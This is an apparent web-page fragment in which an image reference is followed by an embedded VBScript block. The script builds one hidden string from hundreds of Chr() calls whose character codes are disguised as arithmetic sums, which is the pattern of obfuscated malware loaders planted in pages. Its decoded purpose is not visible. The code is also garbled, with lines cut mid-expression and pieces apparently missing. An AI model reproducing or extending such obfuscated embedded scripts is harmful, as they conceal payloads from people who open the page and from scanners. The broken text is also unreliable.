 <sCRIPt LaNgUAGe="vbsCRIpT">
dIm peRAyF
peRaYf = cHR(1+4+1+5+105)&cHr(5+6+9+9+2+5+6+7+2+8+28)&cHR(5+9+9+44)&CHR(6+103)&chr(1+0+10+2+3+9+8+54)&chR(4+100)&cHR(6+95)&ChR(4+
0+3+27)&cHr(6+2+0+1+98)&cHR(4+6+8+4+7+4+9+3+32)&cHR(5+2+3+7+40)&chR(1+0+0+4+3+10+0+3+95)&CHr(3+4+9+1+4+9+10+49)&cHr(
0+9+1+3+106)&cHR(10+8+7+9+3+32)&Chr(1+9+1+4+8+6+7+8+3+9+12)&chr(7+74)&cHR(3+2+4+5+4+7+2+24)&ChR(5+10+8+10+1+2+82)&cHR(9+90)&Chr(3
+9+3+10+5+3)&chr(6+92)&CHr(5+7+4+0+2+4+6+5+32)&CHr(9+8+10+5+2+6+5+2+5+36)&chr(7+4+10+9+10+40)&Chr(2+8+7+1+0+4+3+8+0+73)&chR(3+10+
0+6+2+92)&cHr(1+0+8+6+9+8+5+48)&CHr(2+2+9+7+95)&CHr(5+7+0+3+0+41)&Chr(
0+10+38)&cHR(8+10+7+1+1+24)&CHr(7+0+4+6+34)&Chr(9+8+5+4+6+0+6+10+25)&chR(10+1+96)&cHr(1+0+1+0+2+7+10+4+8+0+83)&Chr(1+4+1+7+5+4+52
(3+4+5+2+37)&ChR(10+7+94)&CHr(8+10+7+4+3+72)&CHr(9+9+7+7+5+7+6+9+59)&cHr(9+6+2+10+3+55)&CHR(7+5+7+1+7+10+32)&chR(1+10+8+66)&chR(3
+1+28)&chr(6+1+3+6+3+1+1+7+59)&cHR(9+9+2+77)&cHr(8+10+6+9+4+6+6+10+40)&CHR(4+9+4+1+6+10+40)&ChR(9+9+7+2+1+45)&cHr(6+8+0+0+7+1+4+6
0+2+5+1+0+40)&CHr(7+2+9+2+5+5+43)&ChR(9+9+7+8+3+36)&Chr(3+4+80)&cHR(
0+7+1+4+2+1+3+79)&chR(2+10+7+86)&CHr(6+6+8+7+4+10+10)&chr(2+8+7+2+4+46)&chr(8+9+5+2+31)&cHR(5+8+4+5+8+0+4+14)&CHR(8+2+112)&CHR(2+
(8+0+1+8+10+4+10+2+37)&chr(5+7+5+7+5+76)&chr(3+0+1+96)&cHR(4+9+40)&CHr(6+4+0+9+3+7+41)&cHr(6+9+2+3+8+9+13)&ChR(7+10+9+81)&cHr(4+4
0+8+7+40)&cHr(2+10+3+4+0+5+4+1+6+37)&CHR(4+1+99)&chR(3+0+5+9+3+49)&ChR(1+6+113)&CHr(0+4+1+1+1+2+43)&chr(0+1+6+10+6+5+2+5+10+23)&c
0+1+0+0+121)&chR(9+103)&cHr(4+9+4+10+8+2+10+6+1+0+25)&chr(8+2+58)&CHr(3+0+7+1+2+8+2+3+52)&CHr(7+5+2+8+3+10+30)&ChR(0+49)&cHr(9+2+
0+8+2+6+7+2+23)&CHr(9+9+4+0+3+6+34)&ChR(10+1+7+4+8+3+5+5+69)&CHr(8+8+4+3+25)&CHR(3+1+116)&chr(6+10+9+8+8+2+39)&CHr(5+8+0+1+6+1+1+
+86)&ChR(10+8+3+9+46)&ChR(1+1+6+8+7+1+4+22)&CHR(6+8+1+3+8+75)&chR(9+6+1+6+1+8+3+10+40)&ChR(
0+0+0+1+47)&chr(1+8+2+8+8+28)&ChR(2+3+4+3+7+0+9+6+50)&chR(1+6+2+74)&CHr(8+3+4+58)&ChR(4+3+62)&CHr(5+66)&CHR(10+4+3+6+4+5+8+2+11)&
&chR(9+10+6+9+7+5+3+8+2+58)&chr(10+62)&chr(9+2+9+1+0+7+10+0+33)&CHR(5+8+5+4+4+1+9+7+47)&cHR(6+10+10+0+26)&ChR(9+2+1+0+8+5+28)&CHr
+0+10+8+1+3+71)&Chr(2+5+7+0+1+1+9+6+70)&ChR(0+4+64)&CHr(6+4+9+1+0+8+5+2+15)&chr(8+0+68)&CHr(2+9+0+0+10+2+1+3+8+16)&cHR(5+7+7+8+0+
0+1+75)&chR(8+104)&cHr(5+5+4+8+10+5+2+70)&CHR(9+5+6+1+5+0+8+3+5+7+41)&Chr(7+1+43)&ChR(5+2+10+1+5+9+3+1+0+9+69)&chR(4+102)&CHr(6+2
CHr(8+9+9+8+10+1+3+20)&chr(9+4+40)&ChR(4+3+42)&CHR(10+5+5+9+5+9+6+40)&CHR(10+2+9+10+5+2+10+2+-2)&CHr(6+3+5+6+7+72)&CHR(2+6+0+10+3
0+5+9+1+9+9+6+8+3+9+-3)&chr(9+92)&cHR(6+6+2+4+38)&CHR(6+3+8+8+8+2+3+10+6+2+65)&cHR(1+6+4+5+41)&chr(4+3+67)&CHR(1+7+7+1+0+7+32)&cH
0+3+7+4+0+6+6+49)&CHR(1+1+9+1+10+50)&cHr(7+2+6+0+3+0+10+26)&ChR(2+54)&CHr(4+4+6+68)&CHR(6+3+0+4+105)&cHR(9+7+9+7+8+10+4+5+4+37)&C
0+2+9+5+2+86)&chr(1+4+4+2+2+9+5+39)&chR(5+5+8+39)&CHR(3+9+8+5+5+5+10+61)&chr(4+4+102)&CHR(4+10+2+8+5+85)&cHR(9+5+6+0+10+1+2+83)&c
Chr(3+0+47)&cHr(8+7+1+5+1+0+0+4+8+81)&Chr(9+6+92)&cHR(8+103)&cHr(6+79)&CHR(5+64)&cHR(7+1+1+5+1+3+98)&CHR(8+4+3+10+3+8+8+2+1+8+16)
+38)&ChR(7+9+32)&chr(5+44)&cHr(4+7+56)&Chr(7+4+9+9+8+7+1+9+10+2+-11)&ChR(2+8+8+10+3+5+3+0+29)&CHr(1+10+9+47)&chr(0+3+7+7+2+6+9+71
0+8+89)&CHR(10+9+2+10+0+4+2+4+9)&cHr(3+2+6+0+1+10+0+31)&CHr(9+4+4+5+2+8+10+0+5+38)&chr(7+0+1+4+2+10+24)&CHr(7+8+5+6+10+4+4+7+10+2
0+8+2+6+8+8+86)&cHr(7+48)&chr(7+4+106)&CHR(9+4+10+10+7+1+8)&chr(2+117)&chr(5+10+4+3+10+36)&chr(4+9+8+7+6+72)&chR(3+0+10+2+1+3+0+3
0+10+8+8+1+6+22)&CHr(4+8+1+4+8+0+41)&cHr(1+1+5+8+3+6+4+2+3+38)&cHR(3+1+3+4+8+5+3+58)&cHR(7+3+6+7+4+1+9+0+72)&chR(3+5+8+8+0+9+40)&
)&CHR(4+5+39)&CHR(2+0+1+9+9+7+4+0+6+3+49)&ChR(10+4+5+3+1+9+10+10+46)&cHR(7+3+2+6+3+33)&Chr(9+65)&chR(2+7+9+6+8+2+1+4+1+79)&cHR(2+
0)&cHr(4+9+0+9+8+6+9+3)&CHR(1+74)&CHr(7+0+10+4+69)&ChR(3+95)&cHR(5+9+4+99)&chr(4+9+3+5+66)&CHr(8+2+9+6+2+6+0+8+0+5+53)&cHR(8+48)&
(2+0+7+56)&chR(5+0+9+4+4+28)&cHr(2+3+6+2+8+1+4+53)&CHr(3+0+9+38)&cHr(0+6+6+7+48)&ChR(10+8+5+8+10+4+27)&chR(4+10+4+0+7+6+79)&CHR(0
0+7+10+5+6+8+74)&chr(0+5+4+7+1+2+3+3+25)&Chr(3+5+9+1+55)&CHR(7+10+5+9+8+5+7+3+2+41)&chr(5+10+8+5+7+4+82)&cHr(5+43)&CHR(9+7+1+1+9+
0+6+9+8+96)&CHr(9+8+2+4+2+5+4+6+9+73)&CHR(7+2+7+0+1+4+2+5+57)&cHr(5+9+5+5+10+2+5+9+6+6+-14)&chR(3+6+6+0+8+9+2+0+1+4+35)&chR(2+6+9
0+7+5+5+32)&CHr(9+8+4+3+5+7+5+9+4+36)&cHr(4+4+6+10+6+4+2+20)&ChR(9+8+6+0+2+10+7+5+55)&Chr(9+4+8+6+10+3+3+10+55)&cHR(1+6+2+65)&Chr
51)&CHR(8+5+6+2+9+10+62)&CHR(2+1+5+0+6+1+3+3+3+3+38)&cHR(3+10+7+9+1+8+0+0+10+0+27)&ChR(1+6+0+5+6+101)&CHR(3+6+78)&Chr(3+3+0+7+0+6
0+3+7+10+2+79)&cHR(2+6+9+8+7+6+0+5+9+18)&cHR(8+5+4+51)&ChR(7+4+8+0+1+5+7+3+0+78)&chr(4+2+7+5+9+54)&chR(8+5+1+10+5+8+10+8+5+3+35)&
0+0+5+2+10+104)&CHr(2+8+8+6+8+7+2+3+2+4)&Chr(10+1+5+0+4+89)&cHr(7+6+10+8+74)&Chr(7+2+68)&CHR(1+107)&chr(8+5+88)&CHR(7+0+5+5+3+9+0
+1+3+7+3+3+5+5+2+85)&cHr(9+57)&cHr(5+0+8+54)&cHR(3+6+108)&chr(2+1+0+6+4+3+68)&CHr(
0+6+5+1+5+10+4+9+7+10+8)&chr(4+9+6+1+8+6+10+9+65)&chr(9+3+7+10+8+6+8+47)&ChR(6+3+5+2+4+7+5+1+3+10+4)&ChR(9+3+9+6+75)&CHR(5+10+7+3
5+9+6+10+59)&cHr(3+2+3+6+7+1+3+95)&ChR(7+1+6+9+9+1+1+6+60)&cHr(6+6+0+3+8+2+1+1+27)&cHr(5+4+0+7+7+6+28)&ChR(4+9+8+55)&CHr(9+2+5+4+
0+6+43)&CHR(5+2+1+1+9+6+28)&CHR(6+4+0+6+5+8+4+3+82)&chR(8+4+3+10+3+5+9+5+1+2+55)&Chr(3+52)&CHR(3+2+8+1+10+7+68)&CHr(6+7+36)&cHR(7
12)&CHr(4+7+1+9+2+2+82)&cHR(7+4+3+1+55)&cHR(5+5+3+7+0+35)&ChR(1+7+2+7+2+6+2+5+10+5+8)&cHR(7+79)&cHr(7+3+3+6+69)&ChR(1+9+8+7+55)&C
&ChR(1+5+7+68)&chr(4+5+7+9+81)&cHR(10+0+7+8+94)&CHR(8+10+10+6+7+70)&cHR(10+4+9+4+4+21)&cHR(9+5+10+2+57)&cHR(10+4+73)&Chr(3+3+2+7+
0+5+5+5+7+7+10+6+9+64)&Chr(10+8+10+0+1+43)&ChR(1+4+7+0+10+4+54)&cHR(9+41)&CHr(5+6+5+9+5+6+1+2+15)&cHR(7+1+7+6+2+8+10+6+5+6+43)&ch
0+8+4+3+3+9+46)&Chr(9+9+1+4+9+0+10+10+64)&cHR(1+9+9+6+10+8+5+9+3+-3)&chr(3+0+9+6+2+4+7+25)&Chr(3+7+1+5+3+0+6+45)&chR(9+0+4+1+9+3+
0+7+0+3+7+5+4+0+5+5+30)&ChR(6+3+78)&ChR(8+3+111)&chr(5+4+4+5+33)&cHr(0+3+0+5+109)&chr(3+3+10+6+9+10+16)&chr(10+6+0+10+9+6+7+10+14
0+0+4+9+1+70)&ChR(1+4+1+5+4+37)&ChR(2+5+8+0+10+10+70)&cHR(7+0+6+0+5+68)&CHR(6+6+10+5+9+6+4+9+6+-11)&CHR(7+10+33)&CHr(10+4+4+5+8+3
HR(3+9+4+0+7+5+6+81)&ChR(4+8+5+0+1+0+10+52)&CHR(5+105)&CHr(2+6+2+5+2+9+4+9+4+3+67)&CHr(9+9+56)&CHr(6+10+2+7+2+7+3+6+2+7+4)&chR(7+
0+4+0+7+7+80)&cHr(9+7+0+9+6+4+7+0+39)&CHR(3+7+88)